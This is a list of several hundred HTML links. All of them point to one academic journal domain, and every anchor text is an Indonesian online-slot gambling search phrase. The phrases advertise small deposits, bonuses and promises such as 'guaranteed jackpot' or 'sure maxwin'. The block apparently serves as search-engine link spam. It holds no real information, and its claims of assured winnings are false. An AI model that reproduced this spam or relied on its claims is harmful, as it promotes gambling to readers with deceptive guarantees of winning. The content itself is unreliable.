    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino 4d online</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino online</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino resmi terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino resmi terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino terbaik terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dan livecasino terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dana terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dapat bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dapat bonus new member tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dapat bonus tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dapat cashback</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dapat saldo gratis</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dapat saldo gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot demo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot demo gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot demo gacor x500</a>
    <a href="https://journal.stiemb.ac.id/">situs slot demo gratis</a>
    <a href="https://journal.stiemb.ac.id/">situs slot demo pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">situs slot demo pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">situs slot demo tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">demo slot gratis</a>
    <a href="https://journal.stiemb.ac.id/">demo slot tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan terbaru</a>
    <a href="https://journal.stiemb.ac.id/">demo game resmi</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis tanpa batas</a>
    <a href="https://journal.stiemb.ac.id/">demo slot putar sekarang</a>
    <a href="https://journal.stiemb.ac.id/">main demo game gratis</a>
    <a href="https://journal.stiemb.ac.id/">uji coba demo slot</a>
    <a href="https://journal.stiemb.ac.id/">akses demo permainan</a>
    <a href="https://journal.stiemb.ac.id/">mainkan demo gratis</a>
    <a href="https://journal.stiemb.ac.id/">versi demo game lengkap</a>
    <a href="https://journal.stiemb.ac.id/">coba demo permainan tanpa ribet</a>
    <a href="https://journal.stiemb.ac.id/">demo slot terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">fitur demo permainan</a>
    <a href="https://journal.stiemb.ac.id/">main versi demo</a>
    <a href="https://journal.stiemb.ac.id/">demo game tanpa dana</a>
    <a href="https://journal.stiemb.ac.id/">nyoba demo slot kencang</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis langsung jalan</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">akses demo full fitur</a>
    <a href="https://journal.stiemb.ac.id/">demo slot no ribet</a>
    <a href="https://journal.stiemb.ac.id/">tes game versi demo</a>
    <a href="https://journal.stiemb.ac.id/">mode demo permainan bebas</a>
    <a href="https://journal.stiemb.ac.id/">demo game pilihan</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis auto play</a>
    <a href="https://journal.stiemb.ac.id/">demo slot ringan dimainkan</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan tanpa biaya</a>
    <a href="https://journal.stiemb.ac.id/">coba game demo dulu</a>
    <a href="https://journal.stiemb.ac.id/">demo game online</a>
    <a href="https://journal.stiemb.ac.id/">akses demo game cepat</a>
    <a href="https://journal.stiemb.ac.id/">fitur demo gratis</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan resmi</a>
    <a href="https://journal.stiemb.ac.id/">main demo tanpa risiko</a>
    <a href="https://journal.stiemb.ac.id/">demo slot siap coba</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan auto jalan</a>
    <a href="https://journal.stiemb.ac.id/">demo game anti lag</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">permainan versi demo</a>
    <a href="https://journal.stiemb.ac.id/">demo game unlimited putaran</a>
    <a href="https://journal.stiemb.ac.id/">demo slot tanpa bayar</a>
    <a href="https://journal.stiemb.ac.id/">demo game untuk latihan</a>
    <a href="https://journal.stiemb.ac.id/">uji demo permainan bebas</a>
    <a href="https://journal.stiemb.ac.id/">demo slot tanpa modal</a>
    <a href="https://journal.stiemb.ac.id/">main game demo cepat</a>
    <a href="https://journal.stiemb.ac.id/">akses demo gratis full</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan buat pemula</a>
    <a href="https://journal.stiemb.ac.id/">demo slot sensasi asli</a>
    <a href="https://journal.stiemb.ac.id/">demo game ringan</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis tanpa registrasi</a>
    <a href="https://journal.stiemb.ac.id/">demo slot putaran bebas</a>
    <a href="https://journal.stiemb.ac.id/">main demo permainan instan</a>
    <a href="https://journal.stiemb.ac.id/">demo game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">demo slot langsung main</a>
    <a href="https://journal.stiemb.ac.id/">main demo tanpa isi saldo</a>
    <a href="https://journal.stiemb.ac.id/">akses mode demo</a>
    <a href="https://journal.stiemb.ac.id/">uji game demo autentik</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan bebas biaya</a>
    <a href="https://journal.stiemb.ac.id/">demo game tanpa halangan</a>
    <a href="https://journal.stiemb.ac.id/">trial demo permainan</a>
    <a href="https://journal.stiemb.ac.id/">demo slot putaran cepat</a>
    <a href="https://journal.stiemb.ac.id/">coba semua demo game</a>
    <a href="https://journal.stiemb.ac.id/">mode demo tanpa batas</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis play now</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan dengan fitur lengkap</a>
    <a href="https://journal.stiemb.ac.id/">demo game overview</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan no-limit</a>
    <a href="https://journal.stiemb.ac.id/">demo slot mudah dicoba</a>
    <a href="https://journal.stiemb.ac.id/">ujicoba game versi demo</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan tanpa kesulitan</a>
    <a href="https://journal.stiemb.ac.id/">mode demo resolusi tinggi</a>
    <a href="https://journal.stiemb.ac.id/">akses demo instan</a>
    <a href="https://journal.stiemb.ac.id/">mainkan game demo langsung</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan anti ribet</a>
    <a href="https://journal.stiemb.ac.id/">demo game eksplorasi bebas</a>
    <a href="https://journal.stiemb.ac.id/">demo slot full animasi</a>
    <a href="https://journal.stiemb.ac.id/">coba demo bebas modal</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan mode latihan</a>
    <a href="https://journal.stiemb.ac.id/">demo game grafik stabil</a>
    <a href="https://journal.stiemb.ac.id/">koleksi demo permainan</a>
    <a href="https://journal.stiemb.ac.id/">demo slot terbaik 2025</a>
    <a href="https://journal.stiemb.ac.id/">versi demo tanpa topup</a>
    <a href="https://journal.stiemb.ac.id/">akses game demo kapan saja</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan cepat loading</a>
    <a href="https://journal.stiemb.ac.id/">demo slot tanpa lag</a>
    <a href="https://journal.stiemb.ac.id/">coba demo unlimited spin</a>
    <a href="https://journal.stiemb.ac.id/">demo game anti macet</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan tampilan asli</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis mudah akses</a>
    <a href="https://journal.stiemb.ac.id/">tes demo game langsung</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan free-to-play</a>
    <a href="https://journal.stiemb.ac.id/">demo slot fitur lengkap</a>
    <a href="https://journal.stiemb.ac.id/">main game demo resolusi HD</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan responsif</a>
    <a href="https://journal.stiemb.ac.id/">mode percobaan demo</a>
    <a href="https://journal.stiemb.ac.id/">demo game untuk beginner</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan user-friendly</a>
    <a href="https://journal.stiemb.ac.id/">main demo tanpa isi data</a>
    <a href="https://journal.stiemb.ac.id/">demo slot putar bebas</a>
    <a href="https://journal.stiemb.ac.id/">demo game mobile friendly</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan versi ringan</a>
    <a href="https://journal.stiemb.ac.id/">akses coba demo</a>
    <a href="https://journal.stiemb.ac.id/">demo slot coba sekarang</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan realtime</a>
    <a href="https://journal.stiemb.ac.id/">game versi demo eksklusif</a>
    <a href="https://journal.stiemb.ac.id/">demo gratis percobaan cepat</a>
    <a href="https://journal.stiemb.ac.id/">demo permainan interaktif</a>
    <a href="https://journal.stiemb.ac.id/">demo game percobaan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dengan bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dengan bonus mingguan terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dengan bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dengan game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dengan rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dengan to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo 15k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo 20</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo 20k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo 5k wd 500k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo lewat dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo pulsa 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo pulsa 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo qris</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo via qris</a>
    <a href="https://journal.stiemb.ac.id/">situs slot depo25</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 1000</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 10rb</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 5000 bet 200</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 5000 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 5000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit pulsa axis</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit qris</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit via dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit via gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit via ovo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot deposit via qris</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dijamin jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dijamin jp paus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dijamin maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor 2023</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor asia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor hari ini via dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jam ini via dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor kamboja</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor live</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor min depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor min depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling banyak menang</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling hot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor pg soft bet 200</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor server thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terbaru sekarang</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor triofus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor via dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor vietnam</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gampang jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gampang jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gopay terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot habanero gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot habanero gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot hujan scater</a>
    <a href="https://journal.stiemb.ac.id/">situs slot idn</a>
    <a href="https://journal.stiemb.ac.id/">situs slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot indonesia paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot </a>
    <a href="https://journal.stiemb.ac.id/">situs slot  bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot jackpot 100%25</a>
    <a href="https://journal.stiemb.ac.id/">situs slot jackpot harian</a>
    <a href="https://journal.stiemb.ac.id/">situs slot jackpot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot jackpot terus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot jepang</a>
    <a href="https://journal.stiemb.ac.id/">situs slot joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">situs slot judi online</a>
    <a href="https://journal.stiemb.ac.id/">situs slot kamboja</a>
    <a href="https://journal.stiemb.ac.id/">situs slot kamboja terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs slot kamboja terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot kamboja winrate tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot linkaja</a>
    <a href="https://journal.stiemb.ac.id/">situs slot luar negeri thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs slot mahjong terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot microgaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot min depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot min depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot minimal deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot minimal deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">situs slot minimal deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">situs slot mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot mudah jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot mudah menang jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot nexus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot nexus engine terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot no 1 di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot no limit city gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">situs slot nomor 1 di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs slot online via gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot ovo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pakai linkaja</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pakai pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling lama</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling lama dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling populer</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paling rekomendasi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pasaran terbanyak</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pasaran terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pasti dibayar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pasti jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pasti maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pasti wd</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pay4d</a>
    <a href="https://journal.stiemb.ac.id/">situs slot paypal</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pengguna baru daftar langsung dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pertama di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pg soft</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pg soft bet 200</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pg soft gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pg soft gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot playstar gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pragmatic gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">situs slot princess</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pro</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo cashback 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo new member</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo new member 100 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promosi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promosi besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot qris</a>
    <a href="https://journal.stiemb.ac.id/">situs slot receh</a>
    <a href="https://journal.stiemb.ac.id/">situs slot receh deposit bank</a>
    <a href="https://journal.stiemb.ac.id/">situs slot referral terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot rekomendasi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi bonus cashback 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot saldo gratis</a>
    <a href="https://journal.stiemb.ac.id/">situs slot saldo gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot scater hitam</a>
    <a href="https://journal.stiemb.ac.id/">situs slot sering maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server filipina super gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server kamboja</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server kamboja super gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server luar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server thailand super gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server vietnam</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server vietnam super gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot spaceman</a>
    <a href="https://journal.stiemb.ac.id/">situs slot spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">situs slot starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">situs slot super gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">situs slot sweet bonanza gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa batasan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa depo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa deposit 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa deposit awal</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa deposit dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa deposit new member</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa deposit pertama</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa potongan pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa potongan sama sekali</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa turnover</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa verifikasi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot teraman</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaik dan terpercaya no 1</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaik di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaik saat ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbalik dibayar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbanyak member</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru dan gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru dan tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbesar dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbesar di dunia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbesar di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tergacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tergacor dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tergacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terlengkap semua pasaran</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya dan gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya hadiah terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya minimal deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya no 1</a>
    <a href="https://journal.stiemb.ac.id/">situs slot thailand</a>
